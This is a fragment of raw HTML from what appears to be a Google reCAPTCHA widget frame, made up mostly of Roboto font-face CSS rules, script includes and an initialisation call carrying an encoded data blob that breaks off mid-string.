  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="L5t8Vq68xpM24L9Swbc5Kg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="L5t8Vq68xpM24L9Swbc5Kg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="L5t8Vq68xpM24L9Swbc5Kg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5AlEcOwL8ObZ8K/[base64]/[base64]/w5vDosOJw5HCnELDswXDlMOOcMKdEBdmR13DlA/Dl8KfE2debQpIL0LCuyt5WVMSw5fCrsKDPsKeJjEJw6zDvWrDhwTCg8Oew7XCny4qdsOkwo8ZSMKdTR3CmF7CkcKrwrhzwoLDqGnCqsKkblMPw53DlsO4b8OrMMO+wpLDsnfCqWAOa1zCrcOMwqrDo8KmJ3TDicOrwqXCk1pQdnvCrsOvFsK+PWfDgsOEHMOBBV/DlMONOcK3fwPDoMKxL8OTw4wEw61WwrfCqcOyF8KKw4E4w5ppYFHCusO+bsKdwqDCl8OIwp1tw77CpcO/dWc9woPDicOawpFNw5nDgsKtw5sRwrPCjWTDsnNWKBdQw4EGwr/Cll/CnzTCr3BRZXU2fMOKJ8OrwrXChD3DkxPCjsOEVUEsRMKxQiEEw6IJV1RawrY1wrXCjcKFw6XDhsObTSR5w4PCkMOhw55dF8KpASbCnsO3w7AJwpYvaQPDgsO2BRZEJDnDjDHClSYww4YDwokYJMOcwohuYMOFw6oqbsOVw4cuOlsmHRJywr/CihIfR2DClHAqEMKVWBMGOUhcVQ91AMO5w4bCqcKjw7tsw7EMfcKmNcOrwp9BwrHDtcOkLgwiEjnDjcO1w4JKZcO7wo/CmEZrw77DpxHCrcKDFsKFw4d0HkMJKDtNwqdSZALDm8KdOcOmVMKodsKkwozDhcOYeG9DChHCmMOmUX/CiW/DnwAkw5JbCMOvwotHw4rCjkRxw7HDl8K6wrZUNcK+wpnCk3TDhsK9w7ZELDQFwpnCi8O6wrPCvzg3WUU+KWPCosKcwrHCqMObwrdKw7IRw4TChMOJw4VWd0/Cik/DpmBhUUvDtcKqFsKCG29nw6HDjkUsSiTCtMK+woEWW8OddQR3Eh9lwppZwqPCmsOgw6jDrDMnw67CksOnw6zCjB4RWSFjwr3Do35Zwo4uOcKVW8OAexFbw5bDjsOwYBx1XTDCoMO2fyXCmMO/[base64]/DmE8lXyI5wp86wosQw5nChl7DjcK+wpbCgUAPIhM+wrk8JDEmYDDClsO/J8K3PUxOLwTDusK3Dm/Di8KnJmvDjMOmC8OPwpUvwpIMegTCocOXwqzCssOKw7TCpsOvw5rCrMOowrfDi8OjYMOwQTbClVTCmsOGbMOjwrEwYQxEJADDpCMXWlrCpR0Ow7A6SHZOHMKow4LDgsOEwpDDuG7Dlk/Dn1lUGcKWfsKWwr8PNyXCpA5Hw5ZJw5/CpClEw7jCkwzDkiEYbSzCsgbDkQQhw4M0YsKzbsKhLVjDksO4wp7CncKEwrzDj8OWHsKmZMObwphvwpPDmcOHwocdwqLDj8OJCWHCoAQwwojDmiPCsHbCqMK5wrMowo/Cv2rCmjVFKsOqw67CvcOTHCXCscOawrUzw4XChjvCj8OBcsOvwonCgsKuwpkzMsOAO8OLw7HDoDDCtMOSwp7CuULDsTkOWcOIccKSf8KVwo8lwqPDljU0MMOGw6DCoHEOFsORwq3DtcOdecOAw4/CnMOSw61KZHUIwrkKDsKSw4/DvAJswpDDkUjDrwfDuMKzw7MaaMK1w4B6KBZgwpnDq3Z5SGoQfsKsdcOGaCjCuGjCpFc5Aj0kw7nClF4xAcKUE8OFTRbCi3pFNMKLw4MDTMODwpl3RcK8wpTCszcFfn8zFCoAG8KJwrfDi8KQfcKfw5lgw4DCpBfCuSZ/w4DCqELCvMKgwoAlwovDnGXCpmxKwoMGw4bDmQYPwrYJw5PCmXHCswFoA0twcgx2wqTCjMOTA8KLchIeTcOBwq3CrMOZw4XCvsOVwqQ/AwzDqwcrw7UkZcO9wrPDr0LDp8K5w48zw6PCpMKCQzLCv8KCw4TDoUoGHEfCm8OJwoRVPkF5bMO/w6zCnsOhB1cLwp3CicO3w6jDp8KjwqwhJsOeQsOIw7E5w57DhnhfZSpLG8ONeVPCmsO9T1Zpw4PCnMKjw5B4GDPChw7CusOWNcOLeAHCvDdOw6o/[base64]/[base64]/w4rCqlTDgMOBRHA9PHUXw5jDi1sQw5tENiQMUDpaw7Fhw6HCjzjDlg7Ctn1Hw5I2wqY5w41Jb8O5NUvDqhnDksK+wrpYD1Vcw7HCtCoFfcOwVsKONsOoem4uK8K+BW5SwrAHwq5NEcK2wrPCgcKCa8OUw4DDkXp8GGvCv0/Co8KEVnDCv8O/BykiIcOWw51xImDDnAbCohrDrMKpNFHClsOXwp8dBD03LgPCpgrCn8OyHW5ww7ZcEzrDrcKlw7hww7Mic8Knw5UZw4LCmcKswpkYI18lCDLDn8O8GA/CqcOxw67DoMKhwo0uecO8LmsYQUbDlMONwpIsA1PDocOjwrlgY0BCwrcPSU/DhyjDt2sxw6PDiFXCksKqOcKhw5Uzw6sMdT0EWDh5w7TDuABOw6HCmDTCkTM6eDTCgsO3ZEzCksO1aMOCwocRwqXDm2hFwrwzw7VUw5XCq8OceUPCuMK4w7/Dth7DssO0wojDrsKFXMK/w7nDkRwRFsOQw7BfOXsVwpjDq2bDoRMHV2XCpDXDoU5aAcKYPRsYw44Nw614w5rCpDvCjlHCncOKZi5sasOxRjTDvXANLlgzwo/DsMKyKRN/[base64]/DhQ1sRxzCrXfDo8KdGBTDlFl6w4TCrMOMw6fCs1NMw4h0JE3CqgBfw5DDrcOJL8O4ZQYSBEfCsRzCtcOpw7jDnMOVwozDnMO7w5x7wq/[base64]/Ci8OjwqjDmsOxLcOdw5PDi8K3VH3CrsOzw4/[base64]/[base64]/Jks8R8OZCgkRfB3DkElpw6VFVAlYQcOYa1jClUZzw75Nw7p/al5fw5nDmsKITW96wr1cw5dzw6bDpibDv3fDkcKbZCrCv33Cq8OSOMK9w5AiIcK2Dz/[base64]/[base64]/Cs3gYQkVzOcKrwoYTw45/wo13w7LCkMOWBcKPGMOPXgE2UXc9wqVbKMKdH8OgUMKdw7kyw55qw53DohFPUMOvwqfDgMOjwpFYwpfCtF/ClcOVHcK1X35teiPCvsOCw6PCrsKMw57CoGXDu0gDw4pFWcK8wqfCui/[base64]/[base64]/ChcKeJFZFBMOLCMKoCGzDnAfDj8Kaw7MvwqdewrHCsGAPaEvCj8KrwpnDhMKlw6nCjQMrBmQ7w5Ztw4bCvFxtI1PCqF/Dl8KDw4XClB7DhsOvIUzCucKPahPDgcKnw7EreMKOw77CvUzDp8OPaMKAfMOMwrbDjlDCisOWTsOOw5fCjAhTw6tOScOcwo/CgF18woQawpDDnULDqi9Xw4bCom/ChyA9PcKzJjHCn3RfGcK9FzEaKcKGPcK/RhPCh1vDiMObT3tZw7FCw6EYGsKMw5DCpMKbak7Cj8OVwrUnw7Erw55VWxPDt8OEwqEbw6bDmCXCvB/[base64]/DgsO1wrfDm8KbJcODwqvCocKnA8OAecO2QsOhwrwjEcK6OcKRD8ODR2/CqH7ClGjCsMOQMhnCpcKkSl/DqMOwB8KDVMK5K8O0woHDiT7DpsOswpIiE8K4f8OuGUJSJcONw7fCjcKTw7Y0wqjDsQTCuMOGHyjDgMKacl5jwrjCmcK5wqIWwrjCvSvCjsOyw71ew5/CkcKMLcKxw70UVG9SA1zDgMKLJ8ORwpLChCrCnsK5woPCpcOkwr3DoRI1fjnCkxPCt2wHHAJ3wq8tCMKTPH9vw7bCpjnDqWXChcKeIMKSwq0lecO9worCumrDixMZw6rChcK1dm8pw4PCswFCYsK1AkzDhMOoH8OJwoQFwpArwoUawp7DkT3Cm8KLw6Eow4/ChMK9w4lNSwrCmyfCgMO2w5xLwqjComnChMKGw5DCuyEFQMKcwpEkwqM/w5hRTl/DkV5zfRvCtcKHwqXCpjtnwqYaw7F0wqvCocOhVcKWOXbChsO6w63DscO+JMKaWgDDiilfdcKnNURrw4LDkQ/Dk8OYwotDWTcuw7Emw67CucO1wrjDhMKPw7c2LsOEw79lwonDtcOoM8KowrAZc1XCmBTDrMOnwrrDqRYDwqs1csOKwrrClMKiW8OHw7wpw47Ctld4MAQ0LXMeF1/CgMO2wrwBVGrDtMOEMQfCnFNJwrTDtcKHwoHDjcOtWSJ7DCNfHX8cYn3DmsO8DVc0wpPDmCPDjMOILyJJw4oBwrhdwrvCi8Kiw5V7QUNcJcO/fXsMw4hYZsODGDHCjsOFw6NCwoPDu8OKS8K0wrDCp1fCj25FwpfDmMOMw4vDslnDuMOWwrfCmMOwEMKRE8Kzc8KhwpfDhcOZAMKPw5bCi8ONw4kZRxbDsibDvl4yw5VpCsOSwp16M8Ouw4gobMKALsOpwqtCw4JDWS/CusKKWzjDlADCuk7Ci8KWP8KHwokVwr3CmhVKJBcKw6xewrUMQcKGWFPDjTRsJm3Dn8KRwqpRRsKGRsKdwpxFbMOEw7B0P3IfwpLDu8KpFnzDsMOIwqTDqsKWWXZmwrdATgZ6KFrDpQVyBW1gwo/CnGo5Rz1hEsOfw7nCrcKxwqfDq2NiFiPCl8KMD8KwIMOswo7CjDoMw7s5eH/DjUUiwq/CsD1cw47CiyPCv8OBaMKawpwxwoRTwr8+wqx8wrl5w7rCrG0uDMODRMK0JhPCvknCpCU/[base64]/CqhtJw68FwrbDsR9lwoViHyfCqsKOw5rCkV/[base64]/CiMKTJFFTw5UswrJgIMKwKUJhwoLDjsKww61vwojDmHfCvcOeeBtmThI9wokfcsO9wrnDtiMGwqPCo20AJR/DuMO8w7rCgcOywoYPwqfDmypRw5rCpcODCsKnwqEiwpvDiiXDqsO2NA91HMOawp8MFUgHw5ZfCG4lTcOCPcK3wofDv8OoCRMdNjQ3eMK9w4NEw7M1Hx3CqiQBw6/DjGguw4QXw7XCm0I4XFrCmsOUwoZfbMOUwojDvl7DssOVwo3DrMOzasOww43ChmI2w6FmGMKMwrnDjcOzDSIxw5nDqyTCgsOdAU7DmsK6wpHCksObwpjDjR7DtcOAw4TChlwLGFcUWD9oOMKQO1MYdAV5Ij/CsC/[base64]/wobDiG/DgMKGw5k1w6XCpj3DoXNyecOMw4TCl1orIsK+LHLCusOJwodJw7DCpWoswq/[base64]/Dm8Onwo9HwpDDrsKzw4VPVlBvwqLDksOBwrbDs8KxwogfSMKJw7zDrcKPV8O9bcOuAQZfD8Ovw6LCrQEvwpXDvEIzw69Iw67DsCNCQ8KbBsOQb8OUZsKRw7UBCcOQJgXDtMOvFcK9w4wkLkPDl8Oiw4TDrDzCskAKbG11NmkIwr/CsVjCszjDhcO8Ii7DvVrDrH/[base64]/DvlgwP2rCqkRdR8Oaw5sWKgsWTRDDu8KYEhdzwq7DsxDCgMK3w7NOOELDp8OtE3XDlgMDbsKyTEkNw6nDikPDosK8w5B2w7AIZ8OJK33Cu8KcwqB2U3/DvMKIUCTDisKKBcK3wpDChg59wo7CpWNGw601D8OIMlXCgmPDtQ/CtMKDB8OLwq8IesODOcO9G8KFdMKoWgfCpzNnC8KqJsK5CRckwpzCtMO+wrtRXsO/EXbCp8Ofw4HClwERSMO3w7dCw5UmwrHCtWEmTcK8wo9GQ8O/wrtUCFpIw6LCg8ObNMK0wpHDn8K0B8KUPCrDk8OWwphuwrvDpsKoworDs8KmY8OvMRozw74pZsKCRsO/aiEkw4czO0fDvhc2bl94w4DCm8Oqw6dMwrzDvsKgeBbCrH/Cu8KAScKuw4zCuk/DlMOVAsOwRcKLeSMnwr0HQ8ONCMOzdcOsw5bDoi3Cv8Kvw4Q6fsOdM1LCoVl/wqpOQMObIn1ObcOVwrACa1/CoGDDo33CsCzCtmVHw6wow6XDmQHCoDsIw6tcw6vCsTPDkcOKUkPCrF7CkMOVwpzDlcKIHUfDnsK8wqcNwpjDpcKrw7XDhT9GGSwBw4liw40oBx3CsEUGw6rClMKsCCQIXsKAw73CgCYswqp/[base64]/Dr8O3SgbClMO+WUFkQzhxwo06KUMlXsONAUtJAGE2C01kJ8O5NsOsA8KobMKywrRxNcOgG8OBS1rDgcOjDyzCiRHDg8KNb8KpCThkXcKbTBLCpMOEZsK/w75WecO/[base64]/DpcOzPcONRSzDs8KMFMOnVCTDp8K8wrQkwpzDjMKNwrXDh0/ClFrDqcK5fzzDoWDDgXFBwq/Cs8K2w7kIwojDjcKLB8OkwrDDiMK/[base64]/DtWXDqhxsbF5ALMKoen/DjQ4Nw7XCgcKsA8O6wrd2NcK0wq/CgcK3wosuw5HDp8Kxw7DDssKlV8OTWzjDhcKyw6zCp2zCpT3CqcOowprDlWdLwogfwqtewqbCk8OPRSh8Xh/DhcKqGS7CvMKKwoXDjjkPwqbCiFfDjsO+wq7CvULCuAcPLEIOwqfCsULCnUlpe8O3woUMNzDCrBYhDMK3w7bDi1dVwpnCtsOyQTvClWbDl8KnZcOITVvDksOZMTo7fEwuL3Z1wpHDsxTCigoFwqjCnS/CgRl7A8KGw7jDv0fDnlkGw5rDm8O4Eg3CvcO0X8OOPxUUSSjCpCxHwqUewpLCghzDuyQSw6LDkMKoTsOdFsK5w7jCmcK7w6BxAcOoK8KoPXTCgD/[base64]/DqMOYwod4wqrDuXQybisow7XDkAUWw6bDtsOkwpYsw7EoIlzDsMOXecOmwrkiO8Kgw7h+VwPDnMKNR8OfT8OPRzfCmjDCsBzDqjjDp8K4HcOhJcOLSgLDiGHDilfDhMO+wpTCv8ODw7kfUMO7w6tHNCTDn1fCljjCn13Dr08acFXDqMKTw7nCvsKYwofDgD5/an/CpmVRacOkw7bCg8KlwqbCiCfDjUsxWhBVMX9WBnLDj07ClsOZwr3ChsK9A8O5wrbDpsKGIW3Di3fCl3HDjsKJFcOBwo/Cu8K3w67Do8KnMjpRw7l7wpHDghNXwp3CpsKRw6Nhw7pGwrfCo8KCdQ3Dq0rDocO1wqoEw4hHTMKvw5XDjE/[base64]/CicOwwrw0YsKHw7Zqw511BTxbw6JHI1QZw5vDtC3DvcOdCMO7RcOgDUsRXAJFw5bCnsOJwqJ4dcOCwoAHwog/w5PCqsO3Fglfc0XDjsOpwoLCqgbDrcKNRcOsIMKZeiLCrMOoacOZGMOYTwzDpEl4SQ/Ds8O0F8KAw4XDpMKUFsKYw4Qiw6Q/wqrDrQciPCfDkTLCvwJsT8OKM8KJQMKONsKxM8KAwpgqw4XDpSfCn8OXBMOpwrHCsm/CrcOew5xKXlYLwoMbwrbCmh/[base64]/w6bCs1nDmnHDmsONNsOqbWQBMSTDu8OUw5M9Jx/Ch8K/wo/DmMKjw6ILbcKvw5liHMKhcMOyAsOsw6rCscK3cG/[base64]/DnDrCtGBcUmtQKMKYYk7CjcO4w4N6W3DClsKeMcOoHxJxwrsDT297ZR8swqx8cmAYw7UPw59ybsOqw79QLsO5wp/Clnd7c8KxwojCtMOcRcKtTsKnVFTDu8O/wo80w54EwqokcMK3w5l8w5DDvsKaMsKebGbCuMKYw4/[base64]/CmwVvw5PDgwt1w6PDnRLDpBBWfcOyw6jDpSY6wrbDsSwew70BZsKWEMKVNsOEMsKANcKXBGtuw59Ow6bDjlkkFiYtwovCtcK3Lxl2wpvDnkAnwp82w53Cnw3CvHnCpADCmMOYRMK/w45XwowVw64hIcO1wq3CoVICMcOacWHDlU3DgsOkQhDDrSFhekF2H8KWAxQ9wqEBwpLDiCVnw4vDvsKUw4bCqyUXDMK/wp7DvsKKwqhVwoRcF3wSPTjCtiHDnDfDq